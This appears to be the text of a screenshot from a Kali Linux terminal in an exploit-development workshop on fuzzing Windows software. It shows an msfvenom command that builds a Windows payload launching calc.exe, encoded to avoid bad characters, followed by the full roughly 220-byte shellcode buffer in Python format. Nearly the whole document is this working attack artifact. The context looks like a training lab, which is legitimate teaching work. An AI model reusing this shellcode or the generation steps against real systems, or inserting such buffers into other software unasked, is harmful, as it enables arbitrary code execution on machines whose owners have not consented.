 root@kali: ~/Desktop/Null Workshop/Fuzz_windows
File Actions Edit View Help
┌──(root㉿kali)-[~/Desktop/Null Workshop/Fuzz_windows]
└─# msfvenom -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the
 payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 220 (iteration=0)
x86/shikata_ga_nai chosen with final size 220
Payload size: 220 bytes
Final size of python file: 1100 bytes
buf =  b""
buf += b"\xd9\xd0\xd9\x74\x24\xf4\x5b\xba\x9a\x1b\x2c\x8f"
buf += b"\x2b\xc9\xb1\x31\x83\xeb\xfc\x31\x53\x14\x03\x53"
buf += b"\x8e\xf9\xd9\x73\x46\x7f\x21\x8c\x96\xe0\xab\x69"
buf += b"\xa7\x20\xcf\xfa\x97\x90\x9b\xaf\x1b\x5a\xc9\x5b"
buf += b"\xa8\x2e\xc6\x6c\x19\x84\x30\x42\x9a\xb5\x01\xc5"
buf += b"\x18\xc4\x55\x25\x21\x07\xa8\x24\x66\x7a\x41\x74"
buf += b"\x3f\xf0\xf4\x69\x34\x4c\xc5\x02\x06\x40\x4d\xf6"
buf += b"\xde\x63\x7c\xa9\x55\x3a\x5e\x4b\xba\x36\xd7\x53"
buf += b"\xdf\x73\xa1\xe8\x2b\x0f\x30\x39\x62\xf0\x9f\x04"
buf += b"\x4b\x03\xe1\x41\x6b\xfc\x94\xbb\x88\x81\xae\x7f"
buf += b"\xf3\x5d\x3a\x64\x53\x15\x9c\x40\x62\xfa\x7b\x02"
buf += b"\x68\xb7\x08\x4c\x6c\x46\xdc\xe6\x88\xc3\xe3\x28"
buf += b"\x19\x97\xc7\xec\x42\x43\x69\xb4\x2e\x22\x96\xa6"
buf += b"\x91\x9b\x32\xac\x3f\xcf\x4e\xef\x55\x0e\xdc\x95"
buf += b"\x1b\x10\xde\x95\x0b\x79\xef\x1e\xc4\xfe\xf0\xf4"
buf += b"\xa1\xf1\xba\x55\x83\x99\x62\x0c\x96\xc7\x94\xfa"
buf += b"\xd4\xf1\x16\x0f\xa4\x05\x06\x7a\xa1\x42\x80\x96"
buf += b"\xdb\xdb\x65\x99\x48\xdb\xaf\xfa\x0f\x4f\x33\xd3"
buf += b"\xaa\xf7\xd6\x2b"